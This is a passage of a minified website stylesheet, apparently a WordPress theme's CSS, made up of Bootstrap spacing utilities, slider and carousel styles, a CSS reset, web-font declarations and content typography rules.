(min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.carouselTicker__list{margin:10px 0;padding:0;list-style-type:none;overflow:hidden}.carouselTicker__item{margin:0 100px}.carouselTicker__loader{position:absolute;left:0;right:0;top:0;bottom:0;background:#fff url(../images/loader.gif) center center no-repeat}.carouselTicker_vertical .carouselTicker__list{margin:0}.carouselTicker_vertical .carouselTicker__item{margin:0 0 5px 0;border:4px solid red;width:100px;height:60px;line-height:60px;text-align:center}#carouselTicker .carouselTicker__item,#carouselTicker-buttons-controls-example .carouselTicker__item,#carouselTicker-destructor-example .carouselTicker__item{width:auto;height:auto;line-height:normal}.carouselTicker__item img{vertical-align:top}body,html{font-family:museo-sans,"Open Sans",sans-serif!important}.site-content{margin-top:132px}@media (max-width:991px){.site-content{margin-top:57px}}body.admin-bar .site-content{margin-top:100px}@media (max-width:991px){body.admin-bar .site-content{margin-top:57px}}@media (max-width:780px){body.admin-bar .site-content{margin-top:44px}}a{text-decoration:none}.slick-dots{position:absolute;bottom:0;left:50%;transform:translateX(-50%);z-index:10}@media (max-width:767px){.slick-dots{display:none!important}}.slick-dots li{display:inline-block;background-color:#3199bb;opacity:.5;width:7px;height:7px;border-radius:50%;cursor:pointer;margin:0 10px;vertical-align:middle;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;box-sizing:border-box;border:1px solid #3199bb}.slick-dots li:hover{background-color:transparent;border:1px solid #3199bb;width:13px;height:13px;opacity:1}.slick-dots li.slick-active{width:13px;height:13px;opacity:1;background-color:#3199bb!important;border:none!important}.slick-dots li button{font-size:0;border:none;background-color:transparent;margin:0;padding:0}.slick-arrow{position:absolute;top:180px;font-size:0;border:none;background-color:transparent;margin:0;padding:0;width:18px;height:35px;background-position:center;background-size:cover;cursor:pointer;z-index:30}.slick-arrow.slick-disabled{display:none!important}.slick-arrow.slick-prev{left:0;background-image:url(../images/arrow-left-blue.svg)}.slick-arrow.slick-next{right:0;background-image:url(../images/arrow-right-blue.svg)}.centered-block{max-width:950px;display:block;margin:0 auto}.know-more{position:relative}.know-more span{position:absolute;width:100%;height:100%;opacity:0;visibility:hidden;left:0;top:0;line-height:44px}.know-more:hover span{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;opacity:1;visibility:visible}.grecaptcha-badge{visibility:hidden;opacity:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}*{box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a{outline:0}input{outline:0;-webkit-appearance:none}input::-moz-focus-inner{border:0}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Light.woff2) format("woff2"),url(../fonts/OpenSans-Light.woff) format("woff"),url(../fonts/OpenSans-Light.ttf) format("truetype");font-weight:lighter;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Lightitalic.woff2) format("woff2"),url(../fonts/OpenSans-Lightitalic.woff) format("woff"),url(../fonts/OpenSans-Lightitalic.ttf) format("truetype");font-weight:lighter;font-style:italic;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Medium.woff2) format("woff2"),url(../fonts/OpenSans-Medium.woff) format("woff"),url(../fonts/OpenSans-Medium.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Mediumitalic.woff2) format("woff2"),url(../fonts/OpenSans-Mediumitalic.woff) format("woff"),url(../fonts/OpenSans-Mediumitalic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Bold.woff2) format("woff2"),url(../fonts/OpenSans-Bold.woff) format("woff"),url(../fonts/OpenSans-Bold.ttf) format("truetype");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Bolditalic.woff2) format("woff2"),url(../fonts/OpenSans-Bolditalic.woff) format("woff"),url(../fonts/OpenSans-Bolditalic.ttf) format("truetype");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/620bf8/00000000000000000000e7fe/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3) format("woff2"),url(https://use.typekit.net/af/620bf8/00000000000000000000e7fe/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3) format("woff"),url(https://use.typekit.net/af/620bf8/00000000000000000000e7fe/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n3&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:300}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/5cca6d/00000000000000000000e802/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i3&v=3) format("woff2"),url(https://use.typekit.net/af/5cca6d/00000000000000000000e802/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i3&v=3) format("woff"),url(https://use.typekit.net/af/5cca6d/00000000000000000000e802/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i3&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:300}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/a28b50/00000000000000000000e803/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("woff2"),url(https://use.typekit.net/af/a28b50/00000000000000000000e803/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("woff"),url(https://use.typekit.net/af/a28b50/00000000000000000000e803/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:500}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/c2d3de/00000000000000000000e804/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("woff2"),url(https://use.typekit.net/af/c2d3de/00000000000000000000e804/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("woff"),url(https://use.typekit.net/af/c2d3de/00000000000000000000e804/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:500}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/e3ca36/00000000000000000000e805/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("woff2"),url(https://use.typekit.net/af/e3ca36/00000000000000000000e805/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("woff"),url(https://use.typekit.net/af/e3ca36/00000000000000000000e805/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:700}@font-face{font-family:museo-sans;src:url(https://use.typekit.net/af/2841b6/00000000000000000000e806/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("woff2"),url(https://use.typekit.net/af/2841b6/00000000000000000000e806/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("woff"),url(https://use.typekit.net/af/2841b6/00000000000000000000e806/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:700}.tk-museo-sans{font-family:museo-sans,sans-serif}.content-wrapper .wp-block-embed iframe{width:100%;height:37vh}@media (max-width:991px){.content-wrapper .wp-block-embed iframe{height:28vh}}@media (max-width:500px){.content-wrapper .wp-block-embed iframe{height:22vh}}.content-wrapper>h2{text-transform:uppercase;font-size:1.875rem;line-height:2.5rem;margin-bottom:20px;font-weight:300}.content-wrapper>h2 b,.content-wrapper>h2 strong{font-weight:500}@media (max-width:767px){.content-wrapper>h2{font-size:1.375rem;line-height:2rem}}.content-wrapper>p{font-size:1.0625rem;line-height:1.625rem;color:#303937;margin-bottom:30px;font-weight:300}.content-wrapper>p b,.content-wrapper>p strong{font-weight:500}.content-wrapper>p em,.content-wrapper>p i{font-style:italic}.content-wrapper a{color:#3199bb}.content-wrapper>ul{list-style-type:disc;padding-left:25px;margin-bottom:30px;list-style:none}.content-wrapper>ul li{position:relative;color:#303937;font-size:1.0625rem;line-height:1.625rem;font-weight:300;margin-bottom:10px}.content-wrapper>ul li b,.content-wrapper>ul li strong{font-weight:500}.content-wrapper>ul li em,.content-wrapper>ul li i{font-style:italic}.content-wrapper>ul li:before{content:"\2022";color:#3199bb;font-weight:700;display:inline-block;width:1em;margin-left:-1em}.content-wrapper>ul li>ol,.content-wrapper>ul li>ul{padding-left:20px}.content-wrapper>ul.cross 